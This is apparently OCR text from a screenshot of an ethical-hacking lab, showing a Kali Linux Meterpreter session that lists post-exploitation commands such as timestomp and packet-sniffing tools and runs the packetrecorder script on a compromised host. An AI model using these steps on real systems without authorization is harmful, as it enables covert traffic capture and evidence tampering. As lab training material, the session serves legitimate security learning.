 ethicalhackingmachine [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places Terminal Thu 05:01 1
root@kali: ~
File Edit View Search Terminal Help
Command Description
------- -----------
timestomp Manipulate file MACE attributes
Sniffer Commands
================
Command Description
------- -----------
sniffer_dump Retrieve captured packet data to PCAP file
sniffer_interfaces Enumerate all sniffable network interfaces
sniffer_release Free captured packets on a specific interface instead of downloading them
sniffer_start Start packet capture on a specific interface
sniffer_stats View statistics of an active capture
sniffer_stop Stop packet capture on a specific interface
meterpreter > sniffer_interfaces
[-] sniffer_interfaces: Operation failed: Incorrect function.
meterpreter > run packetrecorder
[!] Meterpreter scripts are deprecated. Try post/windows/manage/rpcapd_start.
[!] Example: run post/windows/manage/rpcapd_start OPTION=value [...]
Meterpreter Script for capturing packets in to a PCAP file
on a target host given a interface ID.
OPTIONS:
-L List interfaces that can be used for capture.
-h Help menu.
-i <opt> Interface ID number where all packet capture will be done.
-l <opt> Specify and alternate folder to save PCAP file.
-t <opt> Time interval in seconds between recollection of packet, default 30 seconds.
meterpreter > run packetrecorder -li
[!] Meterpreter scripts are deprecated. Try post/windows/manage/rpcapd_start.
[!] Example: run post/windows/manage/rpcapd_start OPTION=value [...]
Right Ctrl
B 99+ SRP 10:01 AM 1
3/14/2019